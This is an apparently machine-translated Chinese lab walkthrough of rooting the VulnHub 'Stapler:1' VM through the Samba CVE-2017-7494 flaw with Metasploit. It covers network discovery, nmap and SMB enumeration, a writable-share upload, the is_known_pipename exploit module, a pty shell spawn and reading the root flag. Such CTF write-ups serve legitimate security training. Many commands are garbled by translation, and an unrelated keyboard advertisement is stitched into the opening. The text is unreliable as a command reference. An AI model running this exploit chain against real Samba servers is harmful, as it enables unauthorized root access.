我们将向您展示如何使用Metasploit框架在vulnhub上发布的“订书机:1”。

如果您仍然有带有Stapler的环境:1,请参阅 Windows上的VirtualBox上的Stapler:1构建环境!

- 电容式非接触式系统独有的清脆打字感觉!

- REALFORCE首款无线兼容设备!有线连接也可用!

- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!

- 配有拇指轮,水平滚动非常容易!

- 还拥有出色的降噪性能,安静舒适!

- 滚动可以在高速模式和棘轮模式之间切换!

什么是Metasploit框架?

Metasploit框架(以下称为Metasploit)是一种主要由Rapid7开发的软件,用于执行穿透性测试。

Kali Linux是世界上最流行的渗透测试框架,因为它是标准配置。

入侵Stapler:1来自Samba脆弱性

这次, CVE -2017-7494 的脆弱性



检查Stapler是否在同一网络上。

检查Stapler是否在同一网络上。

要检查的命令是“ NetDiscover”。

NetDiscover -R 192.168.2.0只要您目前可以扫描,就可以了;完成的!并确认桑巴在同一网络上。

斯巴达的扫描服务



一种称为Sparta的工具用于扫描在目标端口上运行的服务并收集信息。

从下面的命令开始sparta。

斯巴达如果以上是“未找到命令”,

APT安装军团运行以上启动区域。

该区域包含sparta-scripts。

您将看到一个类似于下面的屏幕。

单击“单击此处以添加主机为范围”。



输入您的IP地址,然后单击提交。



单击提交开始扫描,因此请等到NMAP(Stage5)完成。

完成后,您将处于以下状态:

识别版本



在Sparta中,您无法指定Samba的版本,因此我们将使用NMAP来标识该版本。

NMAP -VVV -A -P 139 192.168.2.5您可以看到该版本为“ 4.3.9-ubuntu”。

检查Metasproit中的攻击模块

检查MetAsproit的攻击模块,以了解您确定的Samba版本。

当我搜索时,我找到了一个与“ CVE -2017-7494”相对应的攻击模块。

在这里,您可以找到成功攻击的三个条件:

- 有效的凭据

- 可访问的共享中的可写文件夹

- 可写文件夹的服务器端路径

接下来,让我们检查一下是否满足条件。



检查“有效凭据”

如果您不需要密码来访问它,则有效的凭据满足要求。

smbclient -L 192.168.2.5输入工作组\ hacklab的密码:和桑巴一起去。

目前,将要求您提供密码,但请不要输入并按Enter。

这表明满足“有效凭据”条件。

检查“可访问共享中的可写文件夹”

接下来,在可访问的共享中检查可写的文件夹。

如果有一个可访问的,可写的共享文件夹,则可访问份额中的可写文件夹可满足要求。



在适当的位置创建文本文件。内容很好,没有问题。

由于TMP通常没有写限制,因此我将尝试将文件放入TMP中。



smbclient //192.168.2.5/tmp enter workgroup \ hacklab的密码:

放置text.txt

这确保了写入成功,并且还满足了“可访问共享中的可写文件夹”。



检查“可写文件夹的服务器端路径”

最后,检查“可写文件夹的服务器端路径”。

如果可以检查可写入的文件夹的服务器端路径,则可写文件夹的服务器端路径可满足条件。

nmap -su -ss -script smb -enum -shares.nse -p u:137,t:139 192.168.2.5通过上述,

您可以看到该路径是“ C:\ var \ tmp”。由于另一方是Linux,因此实际上,将其读为“/var/tmp”。

我还找到了路径,因此我还符合“可写文件夹的服务器端路径”的条件。

设置利用

由于满足了所有三个条件,因此我们实际上使用Metasploit进行攻击。

攻击过程如所述。

- 启动MSFConsole

- 做:使用exploit/linux/samba/is_known_pipeName

- 做:设置rhost [ip]

- 做:设置目标[目标#]

- 做:利用

首先,启动MSFConsole。

MSFCONSOLE启动后,运行“使用exploit/linux/samba/is_known_pipeName”。



使用exploit/linux/samba/is_known_pipename现在,让我们显示选项并查看。

显示选项

您可以通过指定所需设置为“是和有效载荷的项目”来攻击。

首先,设置Rhosts和Rport。

在这里,指定有关目标桑巴的信息。

SET RHOST 192.168.2.5 SET RPORT 139接下来,检查可用的有效载荷。

显示有效载荷

将有效载荷设置为CMD/UNIX/Interact。

设置有效载荷CMD/UNIX/Interact这完成了利用配置。

可以肯定的是,我会检查显示选项。



实际上,它将入侵

因此,让我们真正闯入。

只需在离开Exproit设置时运行“运行”即可。

跑步如果显示命令Shell会话1打开,则可以使用root特权访问。

如果MSF6中发生加密错误,请参考以下作为参考。

SET SMB :: ewansprypt false set smb :: protocolversion 1



让我们检查信息。

ID

PWD

LS -LA

开始PTY

这样可以继续这样做是很好的,但是它会干扰横向运动,例如无法进行SSH,因此请务必启动PTY。

只需运行以下命令:

Python -C'进口pty; pty.spawn(“/bin/sh”)'检查标志

现在,让我们检查一下旗帜并完成它。

CD /根LS -LA

检查flag.txt的内容。

cat flag.txt

就是这样!

最后

这次,由于CVE-2017-7494的脆弱性,我们尝试使用Metasploit框架渗入订书机:1。

Stapler:1还有其他入侵方法。

我们还介绍了其他方法,因此请参考它们。

![[CVE-2017-7494]使用Metasploit框架,我试图渗入Stapler:1由于Samba中的脆弱性。](https://hack-lab-256.com/wp-content/uploads/2022/07/hack-lab-256-samnail-5.jpg)

![[vulnhub]使用VirtualBox创建一个订书机:1个环境!尝试学习CTF!](https://hack-lab-256.com/wp-content/uploads/2022/04/hack-lab-256-samnail-4-300x169.jpg)